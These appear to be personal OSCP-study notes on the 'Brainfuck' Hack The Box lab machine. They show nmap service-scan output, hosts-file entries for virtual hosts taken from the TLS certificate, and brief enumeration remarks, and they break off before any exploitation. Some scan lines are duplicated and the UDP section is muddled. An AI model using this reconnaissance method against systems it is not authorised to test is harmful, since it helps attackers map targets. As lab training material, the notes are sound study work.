
Hackerone Invite
View MoreHackerone Invite
Bug Bounty /
Bug Bounty /


Journey to OSCP /
Brain Fuck
 Friday, April 9, 2021 6:08 PM
Nmap-Basic:
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0) | ssh-hostkey:
| 2048 94:d0:b3:34:e9:a5:37:c5:ac:b9:80:df:2a:54:a5:f0 (RSA)
| 256 6b:d5:dc:15:3a:66:7a:f4:19:91:5d:73:85:b2:4c:b2 (ECDSA)
|_ 256 23:f5:a3:33:33:9d:76:d5:f2:ea:69:71:e3:4e:8e:02 (ED25519)
25/tcp open smtp Postfix smtpd
|_smtp-commands: brainfuck, PIPELINING, SIZE 10240000, VRFY,

|_smtp-commands: brainfuck, PIPELINING, SIZE 10240000, VRFY,
ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME,
DSN,
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: PIPELINING UIDL SASL(PLAIN) RESP-CODES
AUTH-RESP-CODE TOP USER CAPA
143/tcp open imap Dovecot imapd
|_imap-capabilities: listed more ID IDLE post-login capabilities Pre-
login LOGIN-REFERRALS AUTH=PLAINA0001 LITERAL+
ENABLE IMAP4rev1 OK SASL-IR have

443/tcp open ssl/http nginx 1.10.0 (Ubuntu) |_http-server-header: nginx/1.10.0 (Ubuntu) |_http-title: Welcome to nginx!
| ssl-cert: Subject:
commonName=brainfuck.htb/organizationName=Brainfuck
Ltd./stateOrProvinceName=Attica/countryName=GR
| Subject Alternative Name: DNS:www.brainfuck.htb,
DNS:sup3rs3cr3t.brainfuck.htb
| Not valid before: 2017-04-13T11:19:29
|_Not valid after: 2027-04-11T11:19:29
|_ssl-date: ERROR: Script execution failed (use -d to debug) | tls-alpn:
|_ http/1.1
| tls-nextprotoneg: |_ http/1.1
Service Info: Host: brainfuck; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Apr 10 10:08:40 2021 — 1 IP address (1 host up) scanned in 43.05 seconds
root@kali:~/Tools/10.10.10.17/nmap#
Nmap-UDP:
 110/tcp open pop3 143/tcp open imap 443/tcp open https
Enumeration:

Only port 443 is open so enumerate first

Add hosts names to the file from port 443(Look at DNS):
10.10.10.17 sup3rs3cr3t.brainfuck.htb
sup3rs3cr3t.brainfuck.htb brainfuck.htb www.brainfuck.htb

Looking at Certificate:

